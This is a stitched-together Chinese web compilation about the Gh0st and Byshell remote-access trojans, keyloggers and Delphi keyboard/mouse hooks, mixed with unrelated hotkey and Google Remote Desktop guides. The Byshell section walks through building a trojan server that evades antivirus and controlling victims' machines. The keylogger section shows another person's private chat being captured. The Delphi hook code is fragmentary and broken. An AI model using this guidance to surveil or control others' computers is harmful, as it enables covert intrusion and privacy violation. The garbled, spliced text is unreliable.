gh0st远控服务端直接开启键盘记录
ghotkey 用法 -回复

ghotkey 用法-回复Ghotkey 是一种非常便捷的计算机工具,它可以帮助用户更高效地使用计算机。
在本文中,我将详细介绍Ghotkey 的用法和如何使用它来提高工作效率。
首先,我们需要了解Ghotkey 是什么。
Ghotkey 是一个全球热键管理器,它允许用户创建自定义的快捷键,通过按下特定的键盘组合来快速执行某些特定的任务或打开应用程序。
通过使用Ghotkey,我们可以显著提高计算机的操作效率,减少重复性工作,实现更加高效的工作流程。
为了开始使用Ghotkey,我们需要先下载和安装它。
Ghotkey 可以在官方网站上免费下载,安装过程非常简单且用户友好。
安装完成后,Ghotkey 将会自动运行在系统背景中,并等待用户的命令。
一旦Ghotkey 安装完成,我们可以开始创建自己的快捷键。
首先,打开Ghotkey 设置界面。
在设置界面中,我们可以看到一个空白的列表,用于显示当前已创建的所有快捷键。
要创建一个新的快捷键,我们需要点击"New Key" 按钮,然后为快捷键设置一个独特的名称。
接下来,在"Trigger" 栏中,我们可以选择要触发快捷键的键盘组合。
例如,我们可以设置一个组合键如Ctrl + Alt + D 来触发某个操作。
在"Action" 栏中,我们需要选择希望执行的任务或操作。
Ghotkey 提供了许多默认的操作选项,如打开应用程序、切换窗口、显示桌面等。
如果我们想要执行自定义的操作,我们可以选择"Custom" 选项,并输入所需的命令。
例如,我们可以输入一段代码或是运行某个脚本。
创建快捷键后,我们只需要点击"Save" 按钮保存设置即可。
Ghotkey 将会立即生效,并在我们按下设置的键盘组合时执行相应的操作。
除了创建快捷键,Ghotkey 还提供了其他一些有用的功能。
例如,我们可以为每个快捷键设置一个图标,以便更加直观地识别不同的快捷键。
ghotkey 用法 -回复

ghotkey 用法-回复如何使用ghotkey 工具ghotkey 是一款方便实用的热键管理工具,它能够帮助用户快速设置自定义的热键,以提高工作效率。
本文将一步一步地介绍如何使用ghotkey 工具。
第一步:下载和安装ghotkey要使用ghotkey 工具首先需要在官方网站上下载并安装它。
在网站上找到适用于您的操作系统的版本并点击下载按钮。
一旦下载完成,双击安装程序并按照提示完成安装过程。
在安装完成后,您将能够在开始菜单或桌面上找到ghotkey 的快捷方式。
第二步:启动ghotkey双击ghotkey 的快捷方式,程序将会启动并显示在任务栏的系统托盘中。
第三步:打开ghotkey 主面板在系统托盘中找到ghotkey 的图标,右键点击图标并选择“打开主面板”选项。
主面板将会在您的屏幕上显示出来。
第四步:添加热键在ghotkey 的主面板中,您将看到一个“添加热键”按钮,点击它以打开添加热键的对话框。
在对话框中您可以选择要绑定的按键,比如Ctrl、Alt 或者Shift,并选择一个字母或数字键。
您还可以选择一个组合键,比如Ctrl + Alt + Del。
确保您选择的热键没有被其他应用程序占用。
第五步:选择要执行的操作一旦您设置好了热键,下一步是为热键选择要执行的操作。
ghotkey 支持许多操作,比如打开程序、切换窗口、执行脚本等。
在主面板的操作栏中,找到一个您想要执行的操作类型,并在对应的文本框中输入您要执行的操作的细节。
比如,如果您想要使用热键打开Google Chrome 浏览器,您可以选择“打开文件、文件夹或网页”操作类型,并在文本框中输入Chrome 的路径或网页地址。
第六步:保存和应用设置在完成设置操作后,点击主面板中的“保存”按钮以保存您的设置。
之后,您可以关闭ghotkey 的主面板,工具将会在后台运行并监听您设置的热键。
您可以随时通过右键点击系统托盘中的ghotkey 图标来访问主面板并进行进一步的设置。
DELPHIHOOK函数建立键盘鼠标动作记录与回放

DELPHIHOOK函数建立键盘鼠标动作记录与回放在Delphi中,可以通过使用Hook函数来建立键盘鼠标动作的记录与回放。
Hook函数可以拦截系统消息和事件,并允许我们在消息处理前或处理后执行自定义的代码。
首先,我们需要创建一个DLL来实现Hook函数。
在Delphi中,可以通过创建一个动态链接库项目来实现这一点。
在动态链接库项目中,我们将添加一个Hook函数来拦截键盘和鼠标事件。
在Hook函数中,我们可以使用Windows API来获取键盘和鼠标的状态,以及记录和回放这些动作。
以下是一个简单的示例代码,演示如何创建基本的键盘鼠标动作记录与回放的功能:```delphilibrary MouseKeyboardHook;usesSystem.SysUtils,System.Classes,Winapi.Windows;varFOutputFile: TextFile;function KeyboardHookProc(code: Integer; wParam: WPARAM; lParam: LPARAM): LRESULT; stdcall;varkbHookStruct: PKBDLLHOOKSTRUCT;vkCode: Cardinal;beginif code >= 0 thenbeginkbHookStruct := PKBDLLHOOKSTRUCT(lParam);vkCode := kbHookStruct^.vkCode;//将键盘记录写入文件WriteLn(FOutputFile, 'Keyboard: ' + IntToStr(vkCode));end;// 继续传递消息给下一个HookResult := CallNextHookEx(0, code, wParam, lParam);end;function MouseHookProc(code: Integer; wParam: WPARAM; lParam: LPARAM): LRESULT; stdcall;varmsHookStruct: PMOUSEHOOKSTRUCT;mouseMsg: Cardinal;pt: TPoint;beginif code >= 0 thenbeginmsHookStruct := PMOUSEHOOKSTRUCT(lParam);mouseMsg := msHookStruct^.mouseData;pt := msHookStruct^.pt;//将鼠标记录写入文件WriteLn(FOutputFile, 'Mouse: ' + IntToStr(mouseMsg) + ' X:' + IntToStr(pt.X) + ' Y:' + IntToStr(pt.Y));end;// 继续传递消息给下一个HookResult := CallNextHookEx(0, code, wParam, lParam);end;procedure StartRecording;beginAssignFile(FOutputFile, 'actions.log');Rewrite(FOutputFile);// 安装键盘Hook// 安装鼠标Hookend;procedure StopRecording;begin// 卸载键盘Hook// 卸载鼠标HookCloseFile(FOutputFile);end;exportsStartRecording,StopRecording;beginend.```在上述代码中,我们创建了两个Hook函数:KeyboardHookProc和MouseHookProc。
Gh0st3.75远程控制的原理和使用

Gh0st3.75远程控制的原理和使用【摘要】Gh0st3.75免杀远控是一款功能十分强大的远程控制的软件,可实现远程电脑控制,键盘记录,文件浏览和音频聊天等功能。
本文首先简单介绍了远程控制的原理和用途,之后简单介绍了Gh0st3.75免杀远控的功能和应用,然后通过实例演示了Gh0st3.75免杀远控的配置使用过程,并对该软件做出了总结与评价。
【关键字】Gh0st3.75免杀远控;远程控制原理;远程控制应用1.远程控制简介远程控制软件,主要用于pc管理和服务,是在网络上由一台电脑(主控端 /客户端)远距离去控制另一台电脑(被控端 Host/服务器端)的应用软件,使用时客户端程序向被控端电脑中的服务器端程序发出信号,建立一个特殊的远程服务,然后通过这个远程服务,使用各种远程控制功能发送远程控制命令,控制被控端电脑中的各种应用程序运行。
具有强大的内网穿透功能。
1.1远程控制的原理远控软件一般分客户端程序(Client)和服务器端程序(Server)两部分,通常将客户端程序安装到主控端的电脑上,将服务器端程序安装到被控端的电脑上。
使用时客户端程序向被控端电脑中的服务器端程序发出信号,建立一个特殊的远程服务,然后通过这个远程服务,使用各种远程控制功能发送远程控制命令,控制被控端电脑中的各种应用程序运行。
用户连接到网络上,通过远程访问的客户端程序发送客户身份验证信息和与远程主机连接的要求,远程主机的服务器端程序验证客户身份,如果验证通过,那么就与客户建立连接,并向用户发送给验证通过和已建立连接的信息。
那么这个时候,用户便可以通过客户端程序监控或向远程主机发送要执行的指令,而服务器端程序则执行这些指令,并把键盘、鼠标和屏幕刷新数据传给客户端程序,客户端程序通过运算把主机的屏幕等信息显示给用户看,使得用户可以在远程主机上进行工作。
如果没有通过身份验证的话,就是没有与用户建立连接,用户也就不能远程控制远程主机了。
键盘记录器如何使用

键盘记录器如何使用
键盘记录器是指能够记录本机电脑上键盘输入的软件,但是有不少网友下载了键盘记录器后不知道如何使用,小编在这里给大家以楼月键盘屏幕全记录为例,介绍键盘记录器怎么使用。
方法/步骤
1、在百度上搜索并下载安装“楼月键盘屏幕全记录”软件,下载完成后,双击进行安装。
软件安装完成后,界面如下图所示:
2、直接点击确定按钮,让软件进入后台监控状态。
3、当自己再次使用软件时,按热键Alt+K调出软件,点击下图红框中的“查看”按钮,打开键盘记录保存路径进行查看即可。
(另外您也可以直接进入键盘记录保存目录进行查看,在本例中为直接进入“C:\Users\xiaokai\Documents\logs\”进行查看)
4、在键盘记录保存目录下,可以看到一个以当天日期命名的文本文档,在该文档中就记录了所有该天的键盘输入,双击打开进行查看即可。
下面两个图片表示在10月30日有人使用本台电脑,与一名为小军的网友,在22点56分35秒输入了“昨天你什么时候到家的?”的键盘输入。
上面就是键盘记录器如何使用的方法了。
希望能够帮到大家哦。
DELPHIHOOK函数建立键盘鼠标动作记录与回放

DELPHIHOOK函数建立键盘鼠标动作记录与回放1.键盘记录与回放:DELPHIHOOK函数可以捕获用户在键盘上的按键操作,并将这些操作记录下来,然后可以进行回放,模拟用户的按键过程。
这个功能在程序调试和测试中非常有用,可以帮助开发人员快速定位问题所在。
2.鼠标动作记录与回放:除了键盘操作,DELPHIHOOK函数还可以记录用户在鼠标上的操作,比如点击、移动等动作。
这样,在程序调试和测试中,可以直观地看到用户是如何操作鼠标的,从而更好地理解用户行为和需求。
3.自定义快捷键设定:DELPHIHOOK函数还支持自定义快捷键的设定,用户可以根据自己的需求设置一些快捷键,方便程序操作和调试。
DELPHIHOOK函数的实现原理是通过Windows的Hook技术来实现的,Hook是一种在Windows系统中用于拦截和修改系统消息和事件的机制。
DELPHIHOOK函数通过加载一个DLL动态链接库,并在其中设置一些Hook函数,来拦截并记录用户的键盘和鼠标操作。
下面我们来看一下DELPHIHOOK函数的具体实现步骤:1. 创建一个DLL项目:首先,在Delphi中创建一个DLL项目,命名为HookDLL。
2. 实现键盘Hook函数:在HookDLL中实现一个键盘Hook函数,用于捕获用户在键盘上的按键操作。
可以使用Windows API中的SetWindowsHookEx函数来实现。
3. 实现鼠标Hook函数:同样,在HookDLL中实现一个鼠标Hook函数,用于捕获用户在鼠标上的操作。
可以使用Windows API中的SetWindowsHookEx函数来实现。
4. 记录用户操作:在HookDLL中实现一个记录用户操作的函数,将捕获到的键盘和鼠标操作记录下来,保存到一个文件或内存中。
5. 回放用户操作:在HookDLL中实现一个回放用户操作的函数,用来读取之前记录的操作,然后模拟用户的操作过程。
6. 在主程序中调用HookDLL:最后,在Delphi主程序中调用HookDLL中的函数,来实现键盘和鼠标动作的记录和回放功能。
google remote desktop 用法

google remote desktop 用法
Google Remote Desktop是Google的远程桌面控制软件,使用它可以连接到运行Google Chrome远程桌面系统的远程计算机。
它支持用户在不登录远程计算机的情况下,在远程计算机上运行应用程序,复制文件,打印,及执行其他任务。
使用Google Remote Desktop非常简单,只需要一台运行Google Chrome的远程计算机,就可以让您与另一台计算机进行互动。
您可以使用Google Remote Desktop连接到您的家中、办公室或者其他位置的远程计算机,从而能够控制它们。
步骤1:首先,下载并安装Google Remote Desktop,在Chrome商店中搜索“Google Remote Desktop”并点击安装。
步骤2:连接到远程计算机。
现在,您将能够看到一个搜索框,可以搜索连接到的远程计算机名称。
步骤3:输入您想要连接的远程计算机的名称,点击“连接”按钮。
步骤4:当远程计算机的控制台显示一个窗口时,您就可以在远程计算机上执行任务了,例如打开应用程序,复制文件或者打印文件。
步骤5:最后,您可以点击“断开连接”断开连接,登出远程计算机。
Google Remote Desktop是一个很好的远程桌面控制软件,支持用户在不登录远程计算机的情况下,远程控制和管理远程计算
机。
它的使用方法也非常简单,只需要一台运行Google Chrome的远程计算机,就可以实现远程控制。
DELPHIHOOK函数建立键盘鼠标动作记录与回放

DELPHIHOOK函数建立键盘鼠标动作记录与回放Delphi是一种非常强大的编程语言和集成开发环境。
使用Delphi,我们可以开发各种类型的应用程序,包括桌面应用程序、移动应用程序和网页应用程序等。
本文将介绍如何使用Delphi编写钩子函数来记录和回放键盘和鼠标动作。
钩子函数是一种特殊的函数,可以捕获和处理操作系统中发生的事件。
在Delphi中,可以使用Windows API函数来设置钩子函数。
下面是一些常用的钩子函数:1. SetWindowsHookEx函数:用于设置全局钩子函数。
可以使用该函数来捕获系统中发生的各种事件,包括键盘事件和鼠标事件等。
2. CallNextHookEx函数:用于将事件传递给下一个钩子函数或默认处理程序。
在钩子函数中,应该调用该函数来确保事件被正确处理。
3. UnhookWindowsHookEx函数:用于删除之前设置的钩子函数。
首先,我们需要创建一个新的Delphi工程并添加一个窗体。
在窗体上放置两个按钮,一个用于开始记录,另一个用于停止记录。
我们还需要添加一些全局变量来保存记录的动作。
```delphiunit Main;interfaceusesWindows, Messages, SysUtils, Variants, Classes, Graphics, Controls, Forms,Dialogs, StdCtrls;typeTForm1 = class(TForm)Button1: TButton;Button2: TButton;procedure Button1Click(Sender: TObject);procedure Button2Click(Sender: TObject);private{ Private declarations }public{ Public declarations }end;varForm1: TForm1;IsRecording: Boolean;Actions: TList;implementation{$R *.dfm}procedure RecordMouseAction(var Msg: TMessage); stdcall; beginif IsRecording thenbegin//记录鼠标动作case Msg.Msg ofWM_LBUTTONDOWN:Actions.Add(Pointer('MouseLeftButtonDown'));WM_LBUTTONUP:Actions.Add(Pointer('MouseLeftButtonUp'));WM_RBUTTONDOWN:Actions.Add(Pointer('MouseRightButtonDown'));WM_RBUTTONUP:Actions.Add(Pointer('MouseRightButtonUp'));//添加更多的鼠标动作记录end;end;CallNextHookEx(0, Msg.Msg, Msg.WParam, Msg.LParam);end;procedure RecordKeyboardAction(var Msg: TMessage); stdcall; beginif IsRecording thenbegin//记录键盘动作case Msg.Msg ofWM_KEYDOWN:Actions.Add(Pointer('KeyDown:' + IntToStr(Msg.WParam))); WM_KEYUP:Actions.Add(Pointer('KeyUp:' + IntToStr(Msg.WParam)));//添加更多的键盘动作记录end;end;CallNextHookEx(0, Msg.Msg, Msg.WParam, Msg.LParam);end;procedure TForm1.Button1Click(Sender: TObject);begin//开始记录Actions := TList.Create;//设置鼠标钩子//设置键盘钩子IsRecording := True;end;procedure TForm1.Button2Click(Sender: TObject); vari: Integer;begin//停止记录IsRecording := False;//卸载钩子UnhookWindowsHookEx(HookMouse); UnhookWindowsHookEx(HookKeyboard);//回放记录的动作for i := 0 to Actions.Count - 1 dobeginif StrPos(PChar(Actions[i]), 'Mouse') <> nil then beginif StrPos(PChar(Actions[i]), 'ButtonDown') <> nil then begin//执行鼠标按下动作endelse if StrPos(PChar(Actions[i]), 'ButtonUp') <> nil then begin//执行鼠标松开动作end;endelse if StrPos(PChar(Actions[i]), 'Key') <> nil then beginif StrPos(PChar(Actions[i]), 'Down') <> nil thenbegin//执行键盘按下动作endelse if StrPos(PChar(Actions[i]), 'Up') <> nil thenbegin//执行键盘松开动作end;end;end;Actions.Free;end;end.```在上面的代码中,我们使用记录和回放动作的两个按钮的单击事件来控制开始/停止记录和回放动作。
远控学习编写gh0st

远控学习编写gh0st前⼀段时间接到个私活,帮⼈开发培训机构的学员管理系统,实现学⽣上线,⾃动通知⽼师,⽼师可以对学员的电脑进⾏屏幕分享和远程操作 .接到活之后,感觉就是远控系统,在此基础上增加⼀些学员管理的功能. 为了快速开发,就打算在最流⾏gh0st 项⽬上进⾏完善 .准备 : gh0st 项⽬, 编译环境: visual stdio2015 c++gh0st项⽬是在vc6.0环境编译,为了适应后期功能添加,改成了 visual stdio2015 环境编译 .为了详细了解⽹络编程 iocp 反弹连接看了 "51cto 远程控制视屏" 还有 "⽼狼的ghost教学视屏" ,也建议对⽹络编程感兴趣的同学去看看下载连接如下:好了下⾯直接上⼲货:gh0st是什么,⼤概原理是什么。
gh0st是⼀款基于C/S架构的远程管理软件(我只是就事论事,不想讨论C/S架构过时或不过时)。
所谓远程管理,就是我在我的电脑上通过⼀些⼿段,可以操作其他电脑。
什么是C/S架构,C表⽰Client,S表⽰Server,也就是客户端和服务端的意思。
可以这样理解C/S,现在有两台电脑,⼀台是Server,⼀台是Client,server电脑就会开启⼀个端⼝,并⼀直监听这个端⼝中的信息。
client来连接这个端⼝,连接成功后,两台机器就能互相发送信息了。
(具体的原理建议⼤家去看socket通信)gh0st⽤的是C/S架构中的反向连接。
我⽤主控端和被控端来称呼⿊客的电脑和⾁鸡的电脑。
反向连接的意思就是我主控端作为server,被控端作为client,主控端监听⼀个固定的端⼝,并有⼀个固定的IP。
然后被控端来连接这个IP的该端⼝,这就是所谓的上线。
在实际情况中,⿊客的电脑并不是都有固定的IP,我在我们寝室使⽤的是⼀个路由器,于是我的IP只是内⽹IP,192.168.x.x。
⽽且,如果我换⼀个地⽅上⽹,IP也会变。
黑客如何运用木马实施远程控制

黑客如何运用木马实施远程控制黑客技术 2009-10-26 12:53 阅读99 评论1字号:大中小喜欢在网上浏览新闻的人,一定会经常看到某人隐私被黑客盗窃,或者以此来要挟受害人的事情。
这里大家可能要问了,他们是如何做到的呢?其实答案很简单,只不过是利用了远程木马控制实现,下面笔者将会针对黑客圈子里,常见的远程木马进行详细讲解。
一、穿透力极强的Byshell木马Byshell是一个无进程、无DLL、无启动项的、集多种Rootkit技术特征的独立功能远程控制后门程序(Backdoor)。
其利用线程注射DLL到系统进程,解除DLL映射并删除自身文件和启动项,关机时恢复。
它是内核级的木马程序,主要部分工作在Ring0,因此有很强的隐蔽性和杀伤力。
1.配置Byshell木马服务端要想配置Byshell木马服务端,我们首先打开下载到本地的“Byshell客户端”程序,在所弹出的“监听端口”对话框内,输入其木马想要监听的端口,默认设置为2007(如图1)。
图1修改完毕后,进入到“Byshell木马客户端”界面,在顶端的工具栏内,单击“配置服务端”按钮,此时就会打开“配置服务端”的对话框(如图2)。
图2在“IP通知地址”标签处,输入自己空间的访问地址,“IP或者DNS域名”标签,则输入自己的本机IP,另外客户端口输入的数字,要与此前设置的监听端口一致,否则会出现肉鸡无法上线的情况。
然后在单击“生成”按钮,在弹出的“另存为”对话框内,选择好所要生成的路径,单击“确定”按钮,就可使其服务端生成完毕。
2.让主动防御纷纷落马为了能够测试Byshell木马的威力,我们这里打开杀毒软件的所有“主动防御”选项,并且将其安全级别提高到最高,然后在运行一下刚生成好的Byshell木马服务端,此时你会发现杀毒软件竟然将它的启动视而不见,并且在客户端还可以看到中招的机器上线。
如果你想对肉鸡进行控制,我们可以选择其上线的机器,然后在上方单击工具栏里的“相关”按钮,如这里单击“文件管理”按钮,就可打开被控制机器的“文件管理”对话框,从中我们可以查阅该肉鸡里的所有硬盘文件。
监测键盘状态的方法

监测键盘状态的方法
x
一、概述
键盘监测是一种用于获取和检测用户键盘操作状态的技术。
它可以检测用户键盘的输入状态,根据用户输入的状态,实现对用户操作的控制。
监测键盘状态是计算机系统安全的重要组成部分,通过实时监测和统计用户的按键操作,可以及时发现恶意操作行为,从而防止系统受到侵害。
二、监测键盘状态的方法
1、使用“键盘记录”功能
“键盘记录”功能是操作系统自带的内置功能,只需要在操作系统的设置界面中打开“键盘记录”功能,系统便会实时记录用户的按键操作,根据记录的按键状态,就可以监测用户的操作状态。
2、使用“键盘监视器”软件
键盘监视器是一款用于监测用户按键操作的软件。
它可以实时记录用户的按键操作,并能够分析和统计用户的按键行为,从而监测系统的安全状态。
3、使用硬件进行监控
硬件也可以用于监测用户的键盘状态。
硬件监控的通常是通过专门的键盘记录器等设备,这些设备可以通过有线或无线的方式,将用户的按键操作实时记录下来,从而监测系统的安全状态。
- 1 -。
键盘记录器的使用方法

键盘记录器使用手册
一、下载安装软件
1.在搜索引擎中输入“键盘记录器”或者“Keyboard Logger”,找到合适
的软件版本并从官方网站下载。
2.确保下载的软件安全无毒,并按照提示进行安装。
二、打开软件并添加需要监控的键盘数字
1.打开已安装好的键盘记录器软件。
2.在软件界面中,找到并点击“添加键盘”按钮。
3.在弹出的对话框中,输入需要监控的键盘数字,并点击“确定”。
三、点击开始监控按钮,并查看记录
1.在软件界面中,找到并点击“开始监控”按钮,此时软件将开始记录键盘
输入。
2.每当有键盘输入时,软件将自动记录并显示在界面中。
四、查看记录后,可以按需求进行删除或者导出
1.在软件界面中,可以查看所有的键盘输入记录。
2.根据需求,可以选择性地删除某些记录,或者将记录导出为文本文件或
CSV文件。
五、如不再需要记录功能,可以卸载软件
1.在不再需要使用键盘记录器时,可以卸载该软件。
2.按照常规方法卸载软件,即可删除该软件及其所有相关文件和记录。
请注意:在使用键盘记录器时,务必遵守相关法律法规和道德规范,确保不会侵犯他人的隐私和权益。
同时,务必保管好自己的账号和密码,避免被他人盗用或滥用。
【手册】曙光天阔服务器远程控制手册

【手册】曙光天阔服务器远程控制手册曙光天阔服务器远程控制手册一、简介随着信息技术的快速发展,服务器远程控制成为了现代企业管理中不可或缺的一项技术。
曙光天阔服务器远程控制手册旨在为用户提供一种便捷和高效的远程控制体验,极大地提升了服务器管理的灵活性和效率。
二、安装步骤曙光天阔服务器远程控制手册的安装步骤如下:1. 下载安装包在曙光官方网站中下载最新版的远程控制手册安装包,并保存至本地。
2. 运行安装包双击安装包,按照提示完成安装程序的运行。
3. 配置远程访问打开控制面板,进入“远程连接”选项,在“允许远程连接到此计算机”选项中勾选,保存设置。
4. 登录系统使用服务器管理员用户名和密码登录系统。
5. 启动远程控制在曙光天阔服务器远程控制手册的界面中,点击“开始远程控制”按钮,进入远程控制模式。
三、主要功能1. 远程监控曙光天阔服务器远程控制手册提供强大的远程监控功能,管理员可以随时随地对服务器的运行状态进行实时监测,包括CPU使用率、内存占用情况、网络流量等。
2. 远程维护系统故障是服务器管理中常见的问题,曙光天阔服务器远程控制手册提供了远程维护的功能,管理员可以通过远程控制手册对服务器进行故障排除、系统更新等操作,无需现场干预。
3. 远程文件管理曙光天阔服务器远程控制手册支持远程文件管理,管理员可以通过手册界面对服务器上的文件进行管理,包括上传、下载、删除等操作,大大提高了文件操作的便捷性。
4. 远程应用程序控制在曙光天阔服务器远程控制手册中,管理员可以远程控制服务器中的应用程序,包括启动、关闭、重启等操作,实现了对服务器应用程序的全面控制。
四、使用技巧为了更好地利用曙光天阔服务器远程控制手册,以下是一些使用技巧的介绍:1. 远程访问速度优化如网络条件良好,可设置远程访问的质量优先级,提高访问速度,确保操作的流畅性。
2. 定期备份在远程控制手册中,定期进行服务器数据备份,以防止数据丢失,确保数据的安全性和可靠性。
DELPHIHOOK函数建立键盘鼠标动作记录与回放

DELPHIHOOK函数建立键盘鼠标动作记录与回放在实现键盘和鼠标动作记录与回放功能时,我们需要使用一些Delphi的API函数和事件,如SetWindowsHookEx、UnhookWindowsHookEx、CallNextHookEx等。
首先,我们需要定义一个Hook处理函数,用于处理键盘和鼠标事件。
这个函数会接收到用户输入的键盘和鼠标消息,并将其存储到日志文件中。
以下是一个简单的示例:```Delphifunction HookProc(Code: Integer; wParam: WPARAM; lParam: LPARAM): LRESULT; stdcall;varKeyState: TKeyState;MouseEvent: TMouseEvent;KeyboardEvent: TKeyboardEvent;Buffer: String;FHandle: THandle;beginResult := CallNextHookEx(HookHandle, Code, wParam, lParam);if Code < 0 thenExit;case wParam ofWM_MOUSEMOVE,WM_LBUTTONDOWN,WM_LBUTTONUP,WM_RBUTTONDOWN,WM_RBUTTONUP,WM_MBUTTONDOWN,WM_MBUTTONUP,WM_MOUSEWHEEL:beginMouseEvent.Message := wParam;MouseEvent.X := TSmallPoint(Pointer(lParam)^).X;MouseEvent.Y := TSmallPoint(Pointer(lParam)^).Y;MouseEvent.Time := GetTickCount;// 将MouseEvent存储到日志文件中Buffer := Format('Mouse Message: %s X: %d Y: %d Time: %d', [GetMessageName(MouseEvent.Message), MouseEvent.X, MouseEvent.Y, MouseEvent.Time]);WriteLog(Buffer);WM_KEYDOWN,WM_KEYUP:beginKeyState.Message := wParam;KeyState.VKey := TKeyboardState(Pointer(lParam)^).VKey;KeyState.Time := GetTickCount;// 将KeyState存储到日志文件中Buffer := Format('Keyboard Message: %s VKey: %d Time: %d', [GetMessageName(KeyState.Message), KeyState.VKey,KeyState.Time]);WriteLog(Buffer);end;end;end;procedure StartHook;beginend;procedure StopHook;UnhookWindowsHookEx(HookHandle);end;procedure WriteLog(const Log: String);beginFHandle := CreateFile('log.txt', GENERIC_READ orGENERIC_WRITE, FILE_SHARE_READ or FILE_SHARE_WRITE, nil,OPEN_ALWAYS, FILE_ATTRIBUTE_NORMAL, 0);SetFilePointer(FHandle, 0, nil, FILE_END);WriteFile(FHandle, PChar(Log)^, Length(Log), nil, nil);CloseHandle(FHandle);end;```在上面的示例中,HookProc函数是主要的处理函数。
监控系统控制键盘操作说明

精品文档。
1欢迎下载 监控系统控制键盘操作说明
开 机:打开机柜后面接线板的电源开关,打开监视器的电源。
关 机:连续按键盘上的[POWER]键3秒以上,进入“关机对话框”,选择“确
认”则关机。
如果出现“请输入密码”对话框,输入密码[12345],
按确定,进入“关机对话框”,选择“确认”则关机。
云台控制:选择要控制的云台号码(两位数),按[CAM]键,用摇杆控制方向即可 例如要控制1号云台:
先按“01”,然后按[CAM]键,画面出现“云台控制”,就可以用摇杆控制云台
拉远拉近用“ZOOM+”“ZOOM —”键
调清晰度用“FOCUS+”“FOCUS —”键
调亮度用“IRIS+”“IRIS —”键
按[ESC]键退出
录像回放:按键盘上的[F1/PLAY]键,进入录像回放操作界面。
在通道上选择要回放目标通道号,通过摇杆上下控制选择要回放的通
道。
选择好通道,通过摇杆左右控制把光标移到“时间”上面,通过
键盘上面的数字键,按“年月日时分秒”的次序,可以直接输入想要
查询的时间段。
通过摇杆左右控制把光标移到“搜索文件”上面,按
[ACKENTER]键,搜索出来的录像文件显示在下面的文件列表窗口内,
通过摇杆左右控制选择要回放的时间段,按[ACKENTER]键,就可回放
录像
按[ESC]键退出
选择画面:按键盘上的[0~9]键,进入单画面操作界面。
例如9号画面:先按“09”,9号单画面跳出,其余画面同理
注:出现“请输入密码”对话框的地方,输入的密码都是[12345]
杭州拱墅保安服务公司。
服务器远程登录工具推荐及使用技巧

服务器远程登录工具推荐及使用技巧随着互联网的发展,远程登录服务器已经成为许多IT从业者和企业管理人员必不可少的工作方式。
远程登录服务器可以帮助用户随时随地管理服务器,进行维护和监控工作。
在选择远程登录工具时,用户需要考虑工具的稳定性、安全性、易用性等因素。
本文将介绍几款常用的服务器远程登录工具,并分享一些使用技巧,帮助用户更高效地管理服务器。
### 推荐的服务器远程登录工具1. **SecureCRT**SecureCRT是一款功能强大的终端仿真软件,支持SSH、Telnet等多种协议,可以实现对远程服务器的安全访问。
SecureCRT具有会话管理、多标签页、自动登录等实用功能,界面简洁直观,操作便捷。
同时,SecureCRT还支持脚本编写和自定义配置,满足用户个性化需求。
2. **PuTTY**PuTTY是一款免费的开源SSH和Telnet客户端,小巧轻便,适合简单的远程登录操作。
PuTTY支持各种加密算法,提供了基本的远程登录功能,是许多用户的首选工具。
虽然PuTTY功能相对简单,但其稳定性和安全性备受用户信赖。
3. **Xshell**Xshell是一款功能丰富的终端模拟器,支持SSH、Telnet、SFTP等多种协议,适用于Windows操作系统。
Xshell具有强大的会话管理功能、自动完成、远程文件传输等特性,界面友好,操作流畅。
Xshell还支持分屏显示、多语言环境等高级功能,是专业用户的首选工具之一。
4. **MobaXterm**MobaXterm是一款集成了多种网络工具的远程管理软件,支持SSH、RDP、VNC等协议,功能全面强大。
MobaXterm提供了X11服务器、远程桌面、文件传输等功能,同时支持插件扩展和个性化配置,满足用户不同需求。
MobaXterm还具有会话管理、多标签页、远程监控等实用功能,是一款高效的远程管理工具。
### 使用技巧1. **安全设置**在使用远程登录工具时,首要考虑的是安全性。
gh0st远控软件采用驱动级RESSDT过主动

